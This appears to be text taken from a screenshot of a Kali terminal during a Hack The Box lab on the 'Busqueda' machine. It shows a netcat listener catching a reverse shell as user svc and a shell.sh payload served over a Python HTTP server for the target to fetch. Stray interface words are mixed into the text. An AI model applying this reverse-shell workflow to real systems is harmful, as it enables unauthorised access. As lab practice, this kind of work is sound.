 ┌──(kali㉿kali)-[~/Desktop/Tools]
└─$ nc -lvvp 10001
listening on [any] 10001 ...
File System
connect to [10.10.14.34] from searcher.htb [10.10.11.208] 55254
bash: cannot set terminal process group (1662): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami
Home
whoami
svc
bash-5.1$
RedTeamN...
┌──(kali㉿kali)-[~/Desktop/RedTeamNotes/Busqueda]
└─$ mousepad shell.sh
┌──(kali㉿kali)-[~/Desktop/RedTeamNotes/Busqueda]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.208 - - [18/Apr/2023 16:37:49] "GET /shell.sh HTTP/1.1" 200 -